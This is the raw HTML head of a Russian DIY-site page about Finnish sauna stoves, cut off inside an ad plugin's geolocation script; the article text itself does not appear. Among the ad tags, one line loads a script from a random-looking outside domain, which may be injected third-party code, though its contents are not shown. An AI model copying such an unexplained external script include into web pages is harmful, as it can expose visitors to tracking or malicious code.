

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html
body_size: 64760
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Делаем финские печи для бани своими руками</title>
	<meta name="description" content="Финские печи для бани: обзор лучших моделей, критерии выбора, цены Свернуть Покупая модели финских печей для бани, вы приобретаете качественную,." />
	<link rel="canonical" href="https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Делаем финские печи для бани своими руками" />
	<meta property="og:description" content="Финские печи для бани: обзор лучших моделей, критерии выбора, цены Свернуть Покупая модели финских печей для бани, вы приобретаете качественную,." />
	<meta property="og:url" content="https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-25T07:48:58+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="535" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#article","isPartOf":{"@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Делаем финские печи для бани своими руками","datePublished":"2019-11-25T07:48:58+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html"},"wordCount":7297,"commentCount":0,"image":{"@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg","articleSection":["Камины"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html","url":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html","name":"Делаем финские печи для бани своими руками","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#primaryimage"},"image":{"@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg","datePublished":"2019-11-25T07:48:58+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Финские печи для бани: обзор лучших моделей, критерии выбора, цены Свернуть Покупая модели финских печей для бани, вы приобретаете качественную,.","breadcrumb":{"@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg","width":700,"height":535},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Делаем финские печи для бани своими руками"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769608836'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"6e890fbcfb","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/64104" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var 